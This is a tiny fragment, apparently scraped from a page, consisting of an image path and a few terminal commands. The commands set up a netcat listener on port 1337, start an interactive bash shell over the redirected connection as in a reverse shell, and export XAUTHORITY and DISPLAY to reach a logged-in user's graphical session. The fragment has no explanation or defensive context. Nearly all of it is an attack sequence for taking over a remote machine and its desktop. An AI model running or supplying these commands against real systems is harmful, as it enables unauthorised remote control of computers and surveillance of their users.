 → ~ nc -lvp 1337
exec bash -i 2>&0 1>&0
export XAUTHORITY=/run/user/1000/gdm/Xauthority
export DISPLAY=:0